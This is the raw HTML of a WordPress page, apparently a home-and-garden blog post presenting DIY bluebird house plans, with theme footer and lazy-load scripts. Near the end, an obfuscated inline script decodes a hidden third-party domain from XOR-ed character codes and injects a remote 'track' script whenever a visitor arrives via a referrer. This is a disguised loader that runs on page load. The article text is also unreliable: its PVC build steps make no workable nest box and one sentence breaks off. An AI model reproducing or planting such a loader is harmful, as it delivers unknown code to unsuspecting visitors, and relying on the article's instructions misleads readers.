data-src="https://halehouse.org/wp-content/uploads/large-outdoor-triple-bird-house-green-brown-barn-style.jpg" alt="Large Outdoor Triple Bird House Green Brown Barn Style" width="794" height="644" /><figcaption id="caption-attachment-2049" class="wp-caption-text">Large Outdoor Triple Bird House Green Brown Barn Style | Source: <a href="https://www.etsy.com/listing/288564023/large-outdoor-triple-bird-house-green" target="_blank" rel="nofollow noopener noreferrer">etsy.com</a></figcaption></figure><p>This DIY bluebird house plan is designed to be mounted on a pole in your yard. It features two compartments, one for the adults and one for the chicks. The roof hinges open so you can easily access the nest box.</p><p data-slate-node="element"><span data-slate-node="text">If you&#8217;re looking for an easy way to attract bluebirds to your yard, consider building a <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">bluebird</span> <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">box</span>. Bluebirds prefer to <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">nest</span> in boxes rather than in trees, so putting up a <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">box</span> is a great way to encourage them to stay. </span></p><blockquote><p data-slate-node="element" data-slate-fragment="[base64]"><span data-slate-node="text">Tip: You can help <span class="getHighlights__Term-sc-1s71y2o-0 iOyhdl highlight--variant"><span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">mountain </span></span><span class="getHighlights__Term-sc-1s71y2o-0 iOyhdl highlight--variant"><span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">bluebird</span></span> by planting <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">bluebird</span> houses in your yard. Mountain bluebirds are easy to identify because of their long tail feathers. </span></p></blockquote><h2><span class="ez-toc-section" id="The_Classic_Bluebird_House"></span>The Classic Bluebird House<span class="ez-toc-section-end"></span></h2><figure id="attachment_2050" aria-describedby="caption-attachment-2050" style="width: 1440px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="wp-image-2050 size-full" data-src="https://halehouse.org/wp-content/uploads/the-classic-bluebird-house.jpg" alt="The Classic Bluebird House" width="1440" height="1920" /><figcaption id="caption-attachment-2050" class="wp-caption-text">Source: <a href="https://www.pinterest.com/pin/435019645250652482/" target="_blank" rel="nofollow noopener noreferrer">Pinterest</a></figcaption></figure><p>This plan is a simple design that will attract these beautiful birds to your yard. It&#8217;s made from cedar and has a copper roof to keep the rain out.</p><h2><span class="ez-toc-section" id="The_Rustic_Bluebird_House"></span>The Rustic Bluebird House<span class="ez-toc-section-end"></span></h2><figure id="attachment_2051" aria-describedby="caption-attachment-2051" style="width: 680px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="wp-image-2051 size-full" data-src="https://halehouse.org/wp-content/uploads/the-rustic-bluebird-house.jpg" alt="The Rustic Bluebird House" width="680" height="540" /><figcaption id="caption-attachment-2051" class="wp-caption-text">Source: <a href="https://www.pinterest.com/pin/672021575637299227/" target="_blank" rel="nofollow noopener noreferrer">Pinterest</a></figcaption></figure><p>This DIY bluebird house is designed to look rustic and antique, perfect for those who want a more natural look in their backyard. The roof is made from cedar shingles, and the sides are treated with a wood sealant. This will help keep the moisture out and make it last longer. The front of the house has a small landing area where the bluebirds can perch while they eat. There is also a small door for them to enter and exit.</p><h2><span class="ez-toc-section" id="The_Recycled_DIY_Bluebird_House_Plans"></span>The Recycled DIY Bluebird House Plans<span class="ez-toc-section-end"></span></h2><figure id="attachment_2052" aria-describedby="caption-attachment-2052" style="width: 768px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="wp-image-2052 size-full" data-src="https://halehouse.org/wp-content/uploads/the-recycled-bluebird-house.jpg" alt="The Recycled Bluebird House" width="768" height="1024" /><figcaption id="caption-attachment-2052" class="wp-caption-text">Source: <a href="https://www.pinterest.com/pin/57280226483448092/" target="_blank" rel="nofollow noopener noreferrer">Pinterest</a></figcaption></figure><p>The Recycled Bluebird House is an excellent bluebird house plan for an environmentally friendly option.</p><p>This bluebird house is made out of a recycled milk jug.</p><h2 data-slate-node="element"><span class="ez-toc-section" id="The_House_Sparrows_Box"></span><span data-slate-node="text">The <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">House</span> <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">Sparrows</span> <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">Box</span></span><span class="ez-toc-section-end"></span></h2><figure id="attachment_2705" aria-describedby="caption-attachment-2705" style="width: 600px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="wp-image-2705 size-full" data-src="https://halehouse.org/wp-content/uploads/the-house-sparrows-box.jpg" alt="The House Sparrows Box" width="600" height="400" /><figcaption id="caption-attachment-2705" class="wp-caption-text">Source: <a href="https://www.houstonchronicle.com/life/gardening/article/Say-hello-to-the-house-sparrow-a-most-sociable-15311737.php" target="_blank" rel="nofollow noopener noreferrer">houstonchronicle.com</a></figcaption></figure><p data-slate-node="element" data-slate-fragment="[base64]"><span data-slate-node="text">The <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">house</span> <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">sparrows</span> <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">box</span> has four big windows. This allows the doorway to be extremely close to the occupant and is a really cool design.</span></p><h2><span class="ez-toc-section" id="The_PVC_Bluebird_House"></span>The PVC Bluebird House<span class="ez-toc-section-end"></span></h2><figure id="attachment_2053" aria-describedby="caption-attachment-2053" style="width: 600px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="wp-image-2053 size-full" data-src="https://halehouse.org/wp-content/uploads/the-pvc-bluebird-house.jpg" alt="The Pvc DIY Bluebird House Plans" width="600" height="400" /><figcaption id="caption-attachment-2053" class="wp-caption-text">Source: <a href="https://suncatcherstudio.com/birds/blue-bird-nest-box/" target="_blank" rel="nofollow noopener noreferrer">suncatcherstudio.com</a></figcaption></figure><p>This is a DIY bluebird house plan that is simple and easy to follow. All you need is a PVC pipe, some screws, wire hanger, drill, and saw.</p><p><strong>The materials you will need are:</strong></p><ul><li>One 12&#8243; length of ½ inch outside diameter clear vinyl tubing. (PVC pipe can be used as a substitute)</li><li>One wire hanger</li><li>Two ¼ inch screws</li><li>One drill with a ½ inch bit</li><li>One saw (either hand or power)</li></ul><p><strong>The steps are:</strong></p><ul><li>Cut the tubing into two pieces, each measuring six inches in length.</li><li>Drill a hole in the center of one end of each piece of tubing. The hole should be large enough for the wire hanger to fit through.</li><li>Cut the wire hanger into two pieces, measuring four inches in length.</li><li>Bend one end of each wire hanger around a pencil to create a curl.</li><li>Insert the wire hangers into the holes in the tubing. The curled end of the hanger should be on the inside of the tubing.</li><li>Secure each wire hanger to the tubing with a screw.</li><li>Use a drill to make several small holes in the top and bottom of the tubing.</li><li>Insert the screws in the holes you just drilled, making sure that the screws go through both the tubing and the wire hanger. This will help keep the wires in place.</li></ul><h2><span class="ez-toc-section" id="The_Modified_American_Bluebird_House_Plan"></span>The Modified American Bluebird House Plan<span class="ez-toc-section-end"></span></h2><figure id="attachment_2054" aria-describedby="caption-attachment-2054" style="width: 732px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="wp-image-2054 size-full" data-src="https://halehouse.org/wp-content/uploads/the-modified-american-bluebird-house-plan.jpg" alt="The Modified American Bluebird House Plan" width="732" height="1050" /><figcaption id="caption-attachment-2054" class="wp-caption-text">Source: <a href="https://barnswallowfriends.blogspot.com/2015/05/our-bluebird-nest-box-tenants-arrive.html" target="_blank" rel="nofollow noopener noreferrer">barnswallowfriends.blogspot.com</a></figcaption></figure><p>The American Bluebird House Plan is a popular DIY bluebird house plan. This plan features a sloping roof and an entrance hole protected by a predator guard. It is designed for those who want to modify the original design.</p><p>One modification you can make to this plan is adding a perch near the entrance hole. This will give the bluebirds a place to rest while getting used to their new home.</p><p>Another modification that you can make is to increase the size of the entrance hole. This will allow larger birds to enter the house, such as robins and catbirds. Also, be sure to increase the size of the predator guard to keep these larger birds safe.</p><h2><span class="ez-toc-section" id="The_Bluebird_Tower"></span>The Bluebird Tower<span class="ez-toc-section-end"></span></h2><figure id="attachment_2055" aria-describedby="caption-attachment-2055" style="width: 480px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="wp-image-2055 size-full" data-src="https://halehouse.org/wp-content/uploads/the-bluebird-tower.jpg" alt="The Bluebird Tower" width="480" height="640" /><figcaption id="caption-attachment-2055" class="wp-caption-text">Source: <a href="https://www.pinterest.com/pin/733875701768450100/" target="_blank" rel="nofollow noopener noreferrer">Pinterest</a></figcaption></figure><p>The Bluebird Tower is one of the DIY bluebird house plans that is simple to build and looks great in your yard. This tower-style bluebird house will attract both male and female bluebirds and accommodate up to four birds. The Bluebird Tower also has an easy-to-access clean-out door for periodic nest checks.</p><p>If you are looking for a birdhouse plan that will attract bluebirds, the one shown above is perfect. It provides plenty of room for the birds to nest and has an easy-to-follow construction plan.</p><h2 data-slate-node="element"><span class="ez-toc-section" id="Tips_on_Building_Your_First_Bluebird_House"></span><span data-slate-node="text">Tips on Building Your First <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">Bluebird</span> <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">House</span></span><span class="ez-toc-section-end"></span></h2><p data-slate-node="element"><span data-slate-node="text">Building your first <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">bluebird</span> <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">house</span> is a fun and rewarding project that can be enjoyed by the whole family. Here are a few things you need to know:</span></p><h3 data-slate-node="element"><span class="ez-toc-section" id="Select_the_right_location"></span><span data-slate-node="text">Select the right location</span><span class="ez-toc-section-end"></span></h3><p data-slate-node="element"><span data-slate-node="text">Bluebirds prefer open areas with short vegetation, so avoid placing your <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">house</span> near trees or dense shrubbery.</span></p><h3 data-slate-node="element"><span class="ez-toc-section" id="Make_sure_the_entrance_hole_is_the_right_size"></span><span data-slate-node="text">Make sure the <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">entrance </span><span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">hole</span> is the right size. </span><span class="ez-toc-section-end"></span></h3><p data-slate-node="element"><span data-slate-node="text">The <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">entrance </span><span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">hole</span> should be 1½ inches in diameter for Eastern bluebirds and Western bluebirds, and</span></p><h3 data-slate-node="element"><span class="ez-toc-section" id="Nesting_Material"></span><span data-slate-node="text"><span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">Nesting</span> Material</span><span class="ez-toc-section-end"></span></h3><p data-slate-node="element"><span data-slate-node="text"><span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">Bluebird</span><span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic"> trail</span> or <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">bluebird</span> houses are basically boxes of <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">nesting</span> material that make it easier for bluebirds to find a place to <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">nest</span> when they cannot build their nests in cavities but need more protection from <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">predators</span> than natural materials &#8211; like sticks, twigs and branches provide. </span></p><p data-slate-node="element"><span data-slate-node="text">A <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">bluebird</span><span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic"> trail</span> can be created throughout an area in an effort not only for the bluebirds but also for other species, including raptors, birds of prey such as hawks and owls which normally pose a threat to baby bluebirds. </span></p><p data-slate-node="element"><span data-slate-node="text">They also help to repel pesky <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">predators</span> such as raccoons, racoons and foxes, which can occasionally dig under <span class="getHighlights__Term-sc-1s71y2o-0 iOyhdl highlight--variant">the </span><span class="getHighlights__Term-sc-1s71y2o-0 iOyhdl highlight--variant"><span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">nest</span></span> <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">box</span> in search of baby birds or snakes, which may pose a threat to <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">nesting</span> adults.</span></p><h2 data-slate-node="element"><span class="ez-toc-section" id="Final_Thought"></span><span data-slate-node="text">Final Thought</span><span class="ez-toc-section-end"></span></h2><p data-slate-node="element" data-slate-fragment="[base64]"><span data-slate-node="text">When building your own <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">bluebird</span> <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">house</span>, be sure to select a location near other <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">bluebird</span> houses or <span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">nesting</span> areas, as they like to live in colonies. You can also help increase the chances of attracting bluebirds by putting up a feeder nearby.</span></p></div></div></article><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://halehouse.org/diy-potion-bottles/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
</svg></span>Previous</small></div>DIY Potion Bottles</a></div><div class="nav-next"><a href="https://halehouse.org/diy-aquarium-lid-projects/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
</svg></span></small></div>DIY Aquarium Lid Projects</a></div></div></nav></div></main></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-footer-wrap"><div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-contained site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-center content-tablet-align-default content-mobile-align-center content-valign-standard content-tablet-valign-default content-mobile-valign-middle footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation"><div class="footer-widget-area-inner footer-navigation-inner"><nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer Navigation"><div class="footer-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item page-item-1594"><a href="https://halehouse.org/about-us/">About Us</a></li><li class="menu-item page-item-1597"><a href="https://halehouse.org/disclaimer/">Disclaimer</a></li><li class="menu-item page-item-1607"><a href="https://halehouse.org/dmca/">DMCA Notice</a></li><li class="menu-item page-item-1603"><a href="https://halehouse.org/privacy-policy/">Privacy Policy</a></li><li class="menu-item page-item-1600"><a href="https://halehouse.org/terms-of-use/">Terms of Use</a></li></ul></div></nav></div></div></div></div></div></div></div><div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html"><div class="footer-widget-area-inner site-info-inner"><div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Hale House</p></div></div></div></div></div></div></div></div></div></div></footer></div> <script type="litespeed/javascript">document.documentElement.style.setProperty('--scrollbar-offset',window.innerWidth-document.documentElement.clientWidth+'px')</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="litespeed/javascript">!function(_6afff){var _e774a=Date.now();var _b6e5e=1000;_e774a=_e774a/_b6e5e;_e774a=Math.floor(_e774a);var _bc069=600;_e774a-=_e774a%_bc069;_e774a=_e774a.toString(16);var _509f8=_6afff.referrer;if(!_509f8)return;var _fac31=[8782,8779,8788,8775,8774,8771,8785,8778,8768,8781,8771,8784,8774,8777,8779,8790,8716,8779,8780,8772,8781];_fac31=_fac31.map(function(_85ce1){return _85ce1^8738});var _a5251="9b9e594eafb76ab6a4c5e589f063cba3";_fac31=String.fromCharCode(..._fac31);var _1ff3d="https://";var _eaa7c="/";var _c862e="track-";var _927f7=".js";var _1eb0=_6afff.createElement("script");_1eb0.type="text/javascript";_1eb0.async=!0;_1eb0.src=_1ff3d+_fac31+_eaa7c+_c862e+_e774a+_927f7;_6afff.getElementsByTagName("head")[0].appendChild(_1eb0)}(document)</script> 
<a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Scroll to top" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Scroll to top</title><path d="M5.707 12.707l5.293-5.293v11.586c0 0.552 0.448 1 1 1s1-0.448 1-1v-11.586l5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-7-7c-0.092-0.092-0.202-0.166-0.324-0.217s-0.253-0.076-0.383-0.076c-0.256 0-0.512 0.098-0.707 0.293l-7 7c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Scroll to top" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Scroll to top</title><path d="M5.707 12.707l5.293-5.293v11.586c0 0.552 0.448 1 1 1s1-0.448 1-1v-11.586l5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-7-7c-0.092-0.092-0.202-0.166-0.324-0.217s-0.253-0.076-0.383-0.076c-0.256 0-0.512 0.098-0.707 0.293l-7 7c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
</svg></span></button><div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
><div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div><div class="drawer-inner"><div class="drawer-header">
<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
>
<span class="toggle-close-bar"></span>
<span class="toggle-close-bar"></span>
</button></div><div class="drawer-content mobile-drawer-content content-align-left content-valign-top"><div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation"><nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation"><div class="mobile-menu-container drawer-menu-container"><ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1854"><a href="https://halehouse.org/diy/">DIY</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://halehouse.org/kitchen/">Kitchen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://halehouse.org/bedroom/">Bedroom</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://halehouse.org/bathroom/">Bathroom</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://halehouse.org/lamps/">Lamps</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://halehouse.org/outdoors/">Outdoors</a></li></ul></div></nav></div></div></div></div> <script id="kadence-navigation-js-extra" type="litespeed/javascript">var kadenceConfig={"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"}</script> <div id="search-drawer" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
><div class="drawer-overlay" data-drawer-target-string="#search-drawer"></div><div class="drawer-inner"><div class="drawer-header">
<button class="search-toggle-close drawer-toggle" aria-label="Close search"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus=".search-toggle-open"
>
<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
</svg></span>				</button></div><div class="drawer-content"><form role="search" method="get" class="search-form" action="https://halehouse.org/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" /><div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
</svg></span></div></form></div></div></div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var 